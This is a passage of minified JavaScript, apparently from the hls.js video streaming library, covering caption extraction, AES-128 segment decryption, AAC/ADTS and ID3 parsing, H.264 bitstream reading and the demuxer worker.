e?t:e}(this,(S.__proto__||Object.getPrototypeOf(S)).call(this,t,f.default.MEDIA_ATTACHED,f.default.MEDIA_DETACHING,f.default.MANIFEST_LOADING,f.default.MANIFEST_PARSED,f.default.LEVEL_LOADED,f.default.KEY_LOADED,f.default.FRAG_LOADED,f.default.FRAG_LOAD_EMERGENCY_ABORTED,f.default.FRAG_PARSING_INIT_SEGMENT,f.default.FRAG_PARSING_DATA,f.default.FRAG_PARSED,f.default.ERROR,f.default.AUDIO_TRACK_SWITCHING,f.default.AUDIO_TRACK_SWITCHED,f.default.BUFFER_CREATED,f.default.BUFFER_APPENDED,f.default.BUFFER_FLUSHED));return e.config=t.config,e.audioCodecSwap=!1,e.ticks=0,e.ontick=e.tick.bind(e),e}n.default=r},{22:22,26:26,27:27,28:28,30:30,31:31,41:41,45:45,46:46}],13:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var o=l(t(28)),a=l(t(27)),s=l(t(42));function l(t){return t&&t.__esModule?t:{default:t}}(function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)})(u,a.default),r(u,[{key:"clearCurrentCues",value:function(t){if(t&&t.cues)for(;0<t.cues.length;)t.removeCue(t.cues[0])}},{key:"getExistingTrack",value:function(t){var e=this.media;if(e)for(var n=0;n<e.textTracks.length;n++){var r=e.textTracks[n];if(!0===r["textTrack"+t])return r}return null}},{key:"createTextTrack",value:function(t,e,n){if(this.media)return this.media.addTextTrack(t,e,n)}},{key:"destroy",value:function(){a.default.prototype.destroy.call(this)}},{key:"onMediaAttaching",value:function(t){this.media=t.media}},{key:"onMediaDetaching",value:function(){this.clearCurrentCues(this.textTrack1),this.clearCurrentCues(this.textTrack2)}},{key:"onManifestLoading",value:function(){this.lastPts=Number.NEGATIVE_INFINITY}},{key:"onLevelSwitch",value:function(){"NONE"===this.hls.currentLevel.closedCaptions?this.enabled=!1:this.enabled=!0}},{key:"onFragLoaded",value:function(t){"main"===t.frag.type&&((t=t.frag.start)<=this.lastPts&&(this.clearCurrentCues(this.textTrack1),this.clearCurrentCues(this.textTrack2)),this.lastPts=t)}},{key:"onFragParsingUserdata",value:function(t){if(this.enabled&&this.config.enableCEA708Captions)for(var e=0;e<t.samples.length;e++){var n=this.extractCea608Data(t.samples[e].bytes);this.cea608Parser.addData(t.samples[e].pts,n)}}},{key:"extractCea608Data",value:function(t){for(var e,n,r,i=31&t[0],a=2,o=[],s=0;s<i;s++)e=t[a++],n=127&t[a++],r=127&t[a++],0==n&&0==r||0!=(4&e)&&0==(3&e)&&(o.push(n),o.push(r));return o}}]),r=u;function u(t){!function(t){if(!(t instanceof u))throw new TypeError("Cannot call a class as a function")}(this);var i,a,e,n=function(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}(this,(u.__proto__||Object.getPrototypeOf(u)).call(this,t,o.default.MEDIA_ATTACHING,o.default.MEDIA_DETACHING,o.default.FRAG_PARSING_USERDATA,o.default.MANIFEST_LOADING,o.default.FRAG_LOADED,o.default.LEVEL_SWITCH));return n.hls=t,n.config=t.config,n.enabled=!0,n.Cues=t.config.cueHandler,n.config.enableCEA708Captions&&(a=function(t,e){var n=null;try{n=new window.Event("addtrack")}catch(t){(n=document.createEvent("Event")).initEvent("addtrack",!1,!1)}n.track=t,e.dispatchEvent(n)},e={newCue:function(t,e,n){var r;i.textTrack1||((r=i.getExistingTrack("1"))?(i.textTrack1=r,i.clearCurrentCues(i.textTrack1),a(i.textTrack1,i.media)):(i.textTrack1=i.createTextTrack("captions","English","en"),i.textTrack1.textTrack1=!0)),i.Cues.newCue(i.textTrack1,t,e,n)}},t={newCue:function(t,e,n){var r;i.textTrack2||((r=i.getExistingTrack("2"))?(i.textTrack2=r,i.clearCurrentCues(i.textTrack2),a(i.textTrack2,i.media)):(i.textTrack2=i.createTextTrack("captions","Spanish","es"),i.textTrack2.textTrack2=!0)),i.Cues.newCue(i.textTrack2,t,e,n)}},(i=n).cea608Parser=new s.default(0,e,t)),n}n.default=r},{27:27,28:28,42:42}],14:[function(t,e,n){"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}Object.defineProperty(n,"__esModule",{value:!0});var i=(function(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),t}(a,[{key:"decrypt",value:function(t,e){return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},e,t)}}]),a);function a(t,e){!function(t){if(!(t instanceof a))throw new TypeError("Cannot call a class as a function")}(this),this.subtle=t,this.aesIV=e}n.default=i},{}],15:[function(t,e,n){"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}Object.defineProperty(n,"__esModule",{value:!0});var i=(function(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),t}(a,[{key:"uint8ArrayToUint32Array_",value:function(t){for(var e=new DataView(t),n=new Uint32Array(4),r=0;r<n.length;r++)n[r]=e.getUint32(4*r);return n}},{key:"initTable",value:function(){for(var t=this.sBox,e=this.invSBox,n=this.subMix[0],r=this.subMix[1],i=this.subMix[2],a=this.subMix[3],o=this.invSubMix[0],s=this.invSubMix[1],l=this.invSubMix[2],u=this.invSubMix[3],c=new Uint32Array(256),d=0,h=0,f=0,f=0;f<256;f++)c[f]=f<128?f<<1:f<<1^283;for(f=0;f<256;f++){var p=(p=h^h<<1^h<<2^h<<3^h<<4)>>>8^255&p^99,g=c[e[t[d]=p]=d],y=c[g],v=c[y],m=257*c[p]^16843008*p;n[d]=m<<24|m>>>8,r[d]=m<<16|m>>>16,i[d]=m<<8|m>>>24,a[d]=m,m=16843009*v^65537*y^257*g^16843008*d,o[p]=m<<24|m>>>8,s[p]=m<<16|m>>>16,l[p]=m<<8|m>>>24,u[p]=m,d?(d=g^c[c[c[v^g]]],h^=c[c[h]]):d=h=1}}},{key:"expandKey",value:function(t){for(var e=this.uint8ArrayToUint32Array_(t),n=!0,r=0;r<e.length&&n;)n=e[r]===this.key[r],r++;if(!n){this.key=e;var i=this.keySize=e.length;if(4!==i&&6!==i&&8!==i)throw new Error("Invalid aes key size="+i);for(var a=this.ksRows=4*(i+6+1),o=void 0,s=void 0,l=this.keySchedule=new Uint32Array(this.ksRows),u=this.invKeySchedule=new Uint32Array(this.ksRows),c=this.sBox,d=this.rcon,h=this.invSubMix[0],f=this.invSubMix[1],p=this.invSubMix[2],g=this.invSubMix[3],y=void 0,v=void 0,o=0;o<a;o++)o<i?y=l[o]=e[o]:(v=y,o%i==0?(v=c[(v=v<<8|v>>>24)>>>24]<<24|c[v>>>16&255]<<16|c[v>>>8&255]<<8|c[255&v],v^=d[o/i|0]<<24):6<i&&o%i==4&&(v=c[v>>>24]<<24|c[v>>>16&255]<<16|c[v>>>8&255]<<8|c[255&v]),l[o]=y=(l[o-i]^v)>>>0);for(s=0;s<a;s++)o=a-s,v=3&s?l[o]:l[o-4],u[s]=s<4||o<=4?v:h[c[v>>>24]]^f[c[v>>>16&255]]^p[c[v>>>8&255]]^g[c[255&v]],u[s]=u[s]>>>0}}},{key:"networkToHostOrderSwap",value:function(t){return t<<24|(65280&t)<<8|(16711680&t)>>8|t>>>24}},{key:"decrypt",value:function(t,e,n){for(var r,i,a,o,s,l,u=this.keySize+6,c=this.invKeySchedule,d=this.invSBox,h=this.invSubMix[0],f=this.invSubMix[1],p=this.invSubMix[2],g=this.invSubMix[3],n=this.uint8ArrayToUint32Array_(n),y=n[0],v=n[1],m=n[2],b=n[3],_=new Int32Array(t),E=new Int32Array(_.length),T=void 0,k=void 0,w=void 0,A=void 0,S=void 0,L=void 0,R=void 0,O=void 0;e<_.length;){for(r=this.networkToHostOrderSwap(_[e]),i=this.networkToHostOrderSwap(_[e+1]),a=this.networkToHostOrderSwap(_[e+2]),o=this.networkToHostOrderSwap(_[e+3]),S=r^c[0],L=o^c[1],R=a^c[2],O=i^c[3],s=4,l=1;l<u;l++)T=h[S>>>24]^f[L>>16&255]^p[R>>8&255]^g[255&O]^c[s],k=h[L>>>24]^f[R>>16&255]^p[O>>8&255]^g[255&S]^c[s+1],w=h[R>>>24]^f[O>>16&255]^p[S>>8&255]^g[255&L]^c[s+2],A=h[O>>>24]^f[S>>16&255]^p[L>>8&255]^g[255&R]^c[s+3],S=T,L=k,R=w,O=A,s+=4;T=d[S>>>24]<<24^d[L>>16&255]<<16^d[R>>8&255]<<8^d[255&O]^c[s],k=d[L>>>24]<<24^d[R>>16&255]<<16^d[O>>8&255]<<8^d[255&S]^c[s+1],w=d[R>>>24]<<24^d[O>>16&255]<<16^d[S>>8&255]<<8^d[255&L]^c[s+2],A=d[O>>>24]<<24^d[S>>16&255]<<16^d[L>>8&255]<<8^d[255&R]^c[s+3],s+=3,E[e]=this.networkToHostOrderSwap(T^y),E[e+1]=this.networkToHostOrderSwap(A^v),E[e+2]=this.networkToHostOrderSwap(w^m),E[e+3]=this.networkToHostOrderSwap(k^b),y=r,v=i,m=a,b=o,e+=4}return E.buffer}},{key:"destroy",value:function(){this.key=void 0,this.keySize=void 0,this.ksRows=void 0,this.sBox=void 0,this.invSBox=void 0,this.subMix=void 0,this.invSubMix=void 0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.rcon=void 0}}]),a);function a(){!function(t){if(!(t instanceof a))throw new TypeError("Cannot call a class as a function")}(this),this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[],this.subMix[0]=new Uint32Array(256),this.subMix[1]=new Uint32Array(256),this.subMix[2]=new Uint32Array(256),this.subMix[3]=new Uint32Array(256),this.invSubMix=[],this.invSubMix[0]=new Uint32Array(256),this.invSubMix[1]=new Uint32Array(256),this.invSubMix[2]=new Uint32Array(256),this.invSubMix[3]=new Uint32Array(256),this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.initTable()}n.default=i},{}],16:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var s=o(t(14)),l=o(t(17)),u=o(t(15)),a=t(26),c=t(45);function o(t){return t&&t.__esModule?t:{default:t}}r(d,[{key:"decrypt",value:function(n,r,i,a){var t,o=this;this.disableWebCrypto&&this.config.enableSoftwareAES?(c.logger.log("JS AES decrypt"),(t=this.decryptor)||(this.decryptor=t=new u.default),t.expandKey(r),a(t.decrypt(n,0,i))):function(){c.logger.log("WebCrypto AES decrypt");var e=o.subtle;o.key!==r&&(o.key=r,o.fastAesKey=new l.default(e,r)),o.fastAesKey.expandKey().then(function(t){new s.default(e,i).decrypt(n,t).then(function(t){a(t)})}).catch(function(t){o.onWebCryptoError(t,n,r,i,a)})}()}},{key:"onWebCryptoError",value:function(t,e,n,r,i){this.config.enableSoftwareAES?(c.logger.log("WebCrypto Error, disable WebCrypto API"),this.disableWebCrypto=!0,this.decrypt(e,n,r,i)):(c.logger.error("decrypting error : "+t.message),this.observer.trigger(Event.ERROR,{type:a.ErrorTypes.MEDIA_ERROR,details:a.ErrorDetails.FRAG_DECRYPT_ERROR,fatal:!0,reason:t.message}))}},{key:"destroy",value:function(){var t=this.decryptor;t&&(t.destroy(),this.decryptor=void 0)}}]),r=d;function d(t,e){!function(t){if(!(t instanceof d))throw new TypeError("Cannot call a class as a function")}(this),this.observer=t,this.config=e;try{var n=crypto||self.crypto;this.subtle=n.subtle||n.webkitSubtle}catch(t){}this.disableWebCrypto=!this.subtle}n.default=r},{14:14,15:15,17:17,26:26,45:45}],17:[function(t,e,n){"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}Object.defineProperty(n,"__esModule",{value:!0});var i=(function(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),t}(a,[{key:"expandKey",value:function(){return this.subtle.importKey("raw",this.key,{name:"AES-CBC"},!1,["encrypt","decrypt"])}}]),a);function a(t,e){!function(t){if(!(t instanceof a))throw new TypeError("Cannot call a class as a function")}(this),this.subtle=t,this.key=e}n.default=i},{}],18:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var E=a(t(19)),T=t(45),k=a(t(24));function a(t){return t&&t.__esModule?t:{default:t}}r(o,[{key:"insertDiscontinuity",value:function(){this._aacTrack={container:"audio/adts",type:"audio",id:-1,sequenceNumber:0,isAAC:!0,samples:[],len:0}}},{key:"push",value:function(t,e,n,r,i,a,o,s,l,u){var c,d,h,f,p,g,y,v,m=new k.default(t),b=90*m.timeStamp,_=!1;for(i!==this.lastCC?(T.logger.log(this.id+" discontinuity detected"),this.lastCC=i,this.insertDiscontinuity(),this.remuxer.switchLevel(),this.remuxer.insertDiscontinuity()):a!==this.lastLevel?(T.logger.log("audio track switch detected"),this.lastLevel=a,this.remuxer.switchLevel(),this.insertDiscontinuity()):o===this.lastSN+1&&(_=!0),c=this._aacTrack,this.lastSN=o,this.lastLevel=a,p=m.length,y=t.length;p<y-1&&(255!==t[p]||240!=(240&t[p+1]));p++);for(c.audiosamplerate||(e=E.default.getAudioConfig(this.observer,t,p,e),c.config=e.config,c.audiosamplerate=e.samplerate,c.channelCount=e.channelCount,c.codec=e.codec,c.manifestCodec=e.manifestCodec,c.duration=s,T.logger.log("parsed codec:"+c.codec+",rate:"+e.samplerate+",nb channel:"+e.channelCount)),f=0,h=9216e4/c.audiosamplerate;p+5<y&&(g=1&t[p+1]?7:9,d=(3&t[p+3])<<11|t[p+4]<<3|(224&t[p+5])>>>5,0<(d-=g)&&p+g+d<=y);)for(v=b+f*h,v={unit:t.subarray(p+g,p+g+d),pts:v,dts:v},c.samples.push(v),c.len+=d,p+=d+g,f++;p<y-1&&(255!==t[p]||240!=(240&t[p+1]));p++);this.remuxer.remux(a,o,i,this._aacTrack,{samples:[]},{samples:[{pts:b,dts:b,unit:m.payload}]},{samples:[]},r,_,l,u)}},{key:"destroy",value:function(){}}],[{key:"probe",value:function(t){var e,n,r=new k.default(t);if(r.hasTimeStamp)for(e=r.length,n=t.length;e<n-1;e++)if(255===t[e]&&240==(240&t[e+1]))return!0;return!1}}]),r=o;function o(t,e,n,r,i){!function(t){if(!(t instanceof o))throw new TypeError("Cannot call a class as a function")}(this),this.observer=t,this.id=e,this.remuxerClass=n,this.config=r,this.remuxer=new this.remuxerClass(t,e,r,i),this.insertDiscontinuity()}n.default=r},{19:19,24:24,45:45}],19:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var d=t(45),h=t(26);r(a,null,[{key:"getAudioConfig",value:function(t,e,n,r){var i,a,o=navigator.userAgent.toLowerCase(),s=r,l=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350],u=1+((192&e[n+2])>>>6),c=(60&e[n+2])>>>2;if(!(l.length-1<c))return i=(1&e[n+2])<<2,i|=(192&e[n+3])>>>6,d.logger.log("manifest codec:"+r+",ADTS data:type:"+u+",sampleingIndex:"+c+"["+l[c]+"Hz],channelConfig:"+i),r=/firefox|OPR/i.test(o)?6<=c?(u=5,a=new Array(4),c-3):(u=2,a=new Array(2),c):-1!==o.indexOf("android")?(u=2,a=new Array(2),c):(u=5,a=new Array(4),r&&(-1!==r.indexOf("mp4a.40.29")||-1!==r.indexOf("mp4a.40.5"))||!r&&6<=c?c-3:((r&&-1!==r.indexOf("mp4a.40.2")&&6<=c&&1==i||!r&&1==i)&&(u=2,a=new Array(2)),c)),a[0]=u<<3,a[0]|=(14&c)>>1,a[1]|=(1&c)<<7,a[1]|=i<<3,5===u&&(a[1]|=(14&r)>>1,a[2]=(1&r)<<7,a[2]|=8,a[3]=0),/Vivaldi|OPR/i.test(o)&&(s="mp4a.40.2"),{config:a,samplerate:l[c],channelCount:i,codec:"mp4a.40."+u,manifestCodec:s};t.trigger(Event.ERROR,{type:h.ErrorTypes.MEDIA_ERROR,details:h.ErrorDetails.FRAG_PARSING_ERROR,fatal:!0,reason:"invalid ADTS sampling index:"+c})}}]),r=a;function a(){!function(t){if(!(t instanceof a))throw new TypeError("Cannot call a class as a function")}(this)}n.default=r},{26:26,45:45}],20:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var g=a(t(28)),y=t(26),f=a(t(16)),v=a(t(18)),m=a(t(25)),b=a(t(38)),_=a(t(39));function a(t){return t&&t.__esModule?t:{default:t}}r(o,[{key:"destroy",value:function(){var t=this.demuxer;t&&t.destroy()}},{key:"push",value:function(t,n,r,i,a,o,s,l,e,u,c){if(0<t.byteLength&&null!=e&&null!=e.key&&"AES-128"===e.method){null==this.decrypter&&(this.decrypter=new f.default(this.hls,this.config));var d,h=this;try{d=performance.now()}catch(t){d=Date.now()}this.decrypter.decrypt(t,e.key.buffer,e.iv.buffer,function(t){var e;try{e=performance.now()}catch(t){e=Date.now()}h.hls.trigger(g.default.FRAG_DECRYPTED,{level:o,sn:s,stats:{tstart:d,tdecrypt:e}}),h.pushDecrypted(new Uint8Array(t),n,r,i,a,o,s,l,u,c)})}else this.pushDecrypted(new Uint8Array(t),n,r,i,a,o,s,l,u,c)}},{key:"pushDecrypted",value:function(t,e,n,r,i,a,o,s,l,u){var c=this.demuxer;if(!c||i!==this.cc&&!c.probe(t)){var d=this.hls,h=this.id,f=this.config,p=this.typeSupported;if(m.default.probe(t))(c=!0===this.typeSupported.mp2t?new m.default(d,h,_.default,f,p):new m.default(d,h,b.default,f,p)).probe=m.default.probe;else{if(!v.default.probe(t))return void d.trigger(g.default.ERROR,{type:y.ErrorTypes.MEDIA_ERROR,id:h,details:y.ErrorDetails.FRAG_PARSING_ERROR,fatal:!0,reason:"no demux matching with content found"});(c=new v.default(d,h,b.default,f,p)).probe=v.default.probe}this.demuxer=c}c.push(t,e,n,r,i,a,o,s,l,u),this.cc=i}}]),r=o;function o(t,e,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;!function(t){if(!(t instanceof o))throw new TypeError("Cannot call a class as a function")}(this),this.hls=t,this.id=e,this.config=this.hls.config||r,this.typeSupported=n}n.default=r},{16:16,18:18,25:25,26:26,28:28,38:38,39:39}],21:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var o=r(t(20)),s=r(t(28)),l=t(45),u=r(t(1));function r(t){return t&&t.__esModule?t:{default:t}}n.default=function(i){var a=new u.default;a.trigger=function(t){for(var e=arguments.length,n=Array(1<e?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];a.emit.apply(a,[t,t].concat(n))},a.off=function(t){for(var e=arguments.length,n=Array(1<e?e-1:0),r=1;r<e;r++)n[r-1]=arguments[r];a.removeListener.apply(a,[t].concat(n))};function r(t,e){i.postMessage({event:t,data:e})}i.addEventListener("message",function(t){var e=t.data;switch(e.cmd){case"init":var n=JSON.parse(e.config);i.demuxer=new o.default(a,e.id,e.typeSupported,n);try{(0,l.enableLogs)(!0===n.debug)}catch(t){console.warn("demuxerWorker: unable to enable logs")}r("init",null);break;case"demux":i.demuxer.push(e.data,e.audioCodec,e.videoCodec,e.timeOffset,e.cc,e.level,e.sn,e.duration,e.decryptdata,e.accurateTimeOffset,e.defaultInitPTS)}}),a.on(s.default.FRAG_DECRYPTED,r),a.on(s.default.FRAG_PARSING_INIT_SEGMENT,r),a.on(s.default.FRAG_PARSED,r),a.on(s.default.ERROR,r),a.on(s.default.FRAG_PARSING_METADATA,r),a.on(s.default.FRAG_PARSING_USERDATA,r),a.on(s.default.INIT_PTS_FOUND,r),a.on(s.default.FRAG_PARSING_DATA,function(t,e){var n=e.data1.buffer,r=e.data2.buffer;delete e.data1,delete e.data2,i.postMessage({event:t,data:e,data1:n,data2:r},[n,r])})}},{1:1,20:20,28:28,45:45}],22:[function(a,t,e){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=function(t,e,n){return e&&r(t.prototype,e),n&&r(t,n),t};function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var o=i(a(28)),s=i(a(20)),l=i(a(21)),u=a(45),c=a(26);function i(t){return t&&t.__esModule?t:{default:t}}n(d,[{key:"destroy",value:function(){var t=this.w;t?(t.removeEventListener("message",this.onwmsg),t.terminate(),this.w=null):(t=this.demuxer)&&(t.destroy(),this.demuxer=null)}},{key:"push",value:function(t,e,n,r,i,a,o,s,l,u,c){var d=this.w;d?d.postMessage({cmd:"demux",data:t,audioCodec:e,videoCodec:n,timeOffset:r,cc:i,level:a,sn:o,duration:s,decryptdata:l,accurateTimeOffset:u,defaultInitPTS:c},[t]):(d=this.demuxer)&&d.push(t,e,n,r,i,a,o,s,l,u,c)}},{key:"onWorkerMessage",value:function(t){var e=t.data,n=this.hls;switch(e.event){case"init":URL.revokeObjectURL(this.w.objectURL);break;case o.default.FRAG_PARSING_DATA:e.data.data1=new Uint8Array(e.data1),e.data.data2=new Uint8Array(e.data2);default:n.trigger(e.event,e.data)}}}]),n=d;function d(e,n){!function(t){if(!(t instanceof d))throw new TypeError("Cannot call a class as a function")}(this),this.hls=e,this.id=n;var r={mp4:MediaSource.isTypeSupported("video/mp4"),mp2t:e.config.enableMP2TPassThrough&&MediaSource.isTypeSupported("video/mp2t"),mpeg:MediaSource.isTypeSupported("audio/mpeg"),mp3:MediaSource.isTypeSupported('audio/mp4; codecs="mp3"')};if(e.config.enableWorker&&"undefined"!=typeof Worker){u.logger.log("demuxing in webworker");var i=void 0;try{var t=a(3),i=this.w=t(l.default);this.onwmsg=this.onWorkerMessage.bind(this),i.addEventListener("message",this.onwmsg),i.onerror=function(t){e.trigger(o.default.ERROR,{type:c.ErrorTypes.OTHER_ERROR,details:c.ErrorDetails.INTERNAL_EXCEPTION,fatal:!0,event:"demuxerWorker",err:{message:t.message+" ("+t.filename+":"+t.lineno+")"}})},i.postMessage({cmd:"init",typeSupported:r,id:n,config:JSON.stringify(e.config)})}catch(t){u.logger.error("error while initializing DemuxerWorker, fallback on DemuxerInline"),i&&URL.revokeObjectURL(i.objectURL),this.demuxer=new s.default(e,n,r)}}else this.demuxer=new s.default(e,n,r);this.demuxInitialized=!0}e.default=n},{20:20,21:21,26:26,28:28,3:3,45:45}],23:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=t(45);r(o,[{key:"loadWord",value:function(){var t=this.data,e=this.bytesAvailable,n=t.byteLength-e,r=new Uint8Array(4),e=Math.min(4,e);if(0===e)throw new Error("no bytes available");r.set(t.subarray(n,n+e)),this.word=new DataView(r.buffer).getUint32(0),this.bitsAvailable=8*e,this.bytesAvailable-=e}},{key:"skipBits",value:function(t){var e;this.bitsAvailable>t||(t-=this.bitsAvailable,t-=(e=t>>3)>>3,this.bytesAvailable-=e,this.loadWord()),this.word<<=t,this.bitsAvailable-=t}},{key:"readBits",value:function(t){var e=Math.min(this.bitsAvailable,t),n=this.word>>>32-e;return 32<t&&a.logger.error("Cannot read more than 32 bits at a time"),this.bitsAvailable-=e,0<this.bitsAvailable?this.word<<=e:0<this.bytesAvailable&&this.loadWord(),0<(e=t-e)&&this.bitsAvailable?n<<e|this.readBits(e):n}},{key:"skipLZ",value:function(){for(var t=0;t<this.bitsAvailable;++t)if(0!=(this.word&2147483648>>>t))return this.word<<=t,this.bitsAvailable-=t,t;return this.loadWord(),t+this.skipLZ()}},{key:"skipUEG",value:function(){this.skipBits(1+this.skipLZ())}},{key:"skipEG",value:function(){this.skipBits(1+this.skipLZ())}},{key:"readUEG",value:function(){var t=this.skipLZ();return this.readBits(t+1)-1}},{key:"readEG",value:function(){var t=this.readUEG();return 1&t?1+t>>>1:-1*(t>>>1)}},{key:"readBoolean",value:function(){return 1===this.readBits(1)}},{key:"readUByte",value:function(){return this.readBits(8)}},{key:"readUShort",value:function(){return this.readBits(16)}},{key:"readUInt",value:function(){return this.readBits(32)}},{key:"skipScalingList",value:function(t){for(var e=8,n=8,r=0;r<t;r++)e=0===(n=0!==n?(e+this.readEG()+256)%256:n)?e:n}},{key:"readSPS",value:function(){var t,e,n,r,i=0,a=0,o=0,s=0,l=this.readUByte.bind(this),u=this.readBits.bind(this),c=this.readUEG.bind(this),d=this.readBoolean.bind(this),h=this.skipBits.bind(this),f=this.skipEG.bind(this),p=this.skipUEG.bind(this),g=this.skipScalingList.bind(this);if(l(),t=l(),u(5),h(3),l(),p(),100===t||110===t||122===t||244===t||44===t||83===t||86===t||118===t||128===t){var y=c();if(3===y&&h(1),p(),p(),h(1),d())for(n=3!==y?8:12,r=0;r<n;r++)d()&&g(r<6?16:64)}p();var y=c();if(0===y)c();else if(1===y)for(h(1),f(),f(),e=c(),r=0;r<e;r++)f();p(),h(1),y=c(),p=c(),0===(u=u(1))&&h(1),h(1),d()&&(i=c(),a=c(),o=c(),s=c());var v=[1,1];if(d()&&d())switch(l()){case 1:v=[1,1];break;case 2:v=[12,11];break;case 3:v=[10,11];break;case 4:v=[16,11];break;case 5:v=[40,33];break;case 6:v=[24,11];break;case 7:v=[20,11];break;case 8:v=[32,11];break;case 9:v=[80,33];break;case 10:v=[18,11];break;case 11:v=[15,11];break;case 12:v=[64,33];break;case 13:v=[160,99];break;case 14:v=[4,3];break;case 15:v=[3,2];break;case 16:v=[2,1];break;case 255:v=[l()<<8|l(),l()<<8|l()]}return{width:Math.ceil(16*(y+1)-2*i-2*a),height:(2-u)*(p+1)*16-(u?2:4)*(o+s),pixelRatio:v}}},{key:"readSliceType",value:function(){return this.readUByte(),this.readUEG(),this.readUEG()}}]),r=o;function o(t){!function(t){if(!(t instanceof o))throw new TypeError("Cannot call a class as a function")}(this),this.data=t,this.bytesAvailable=t.byteLength,this.word=0,this.bitsAvailable=0}n.default=r},{45:45}],24:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var s=t(45);r(l,[{key:"readUTF",value:function(t,e,n){for(var r="",i=e,a=e+n;r+=String.fromCharCode(t[i++]),i<a;);return r}},{key:"_parseID3Frames",value:function(t,e,n){for(;e+8<=n;){var r,i=this.readUTF(t,e,4);e+=4,t[e++],t[e++],t[e++],t[e++],t[e++],t[e++],"PRIV"===i&&"com.apple.streaming.transportStreamTimestamp"===this.readUTF(t,e,44)&&(e+=44,e+=4,r=1&t[e++],this._hasTimeStamp=!0,i=((t[e++]<<23)+(t[e++]<<15)+(t[e++]<<7)+t[e++])/45,r&&(i+=47721858.84),i=Math.round(i),s.logger.trace("ID3 timestamp found: "+i),this._timeStamp=i)}}},{key:"hasTimeStamp",get:function(){return this._hasTimeStamp}},{key:"timeStamp",get:function(){return this._timeStamp}},{key:"length",get:function(){return this._length}},{key:"payload",get:function(){return this._payload}}]),r=l;function l(t){!function(t){if(!(t instanceof l))throw new TypeError("Cannot call a class as a function")}(this),this._hasTimeStamp=!1;for(var e,n,r,i,a,o=0;;)if(a=this.readUTF(t,o,3),o+=3,"ID3"===a)o+=3,e=127&t[o++],n=127&t[o++],r=127&t[o++],i=127&t[o++],i=o+((e<<21)+(n<<14)+(r<<7)+i),this._parseID3Frames(t,o,i),o=i;else{if("3DI"!==a)return void((a=o-=3)&&(this.hasTimeStamp||s.logger.warn("ID3 tag found, but no timestamp"),this._length=a,this._payload=t.subarray(0,a)));o+=7,s.logger.log("3DI footer found, end: "+o)}}n.default=r},{45:45}],25:[function(t,e,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0});var r=function(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t};function i(t,e){for(var n=0;n<e.length;n++){var 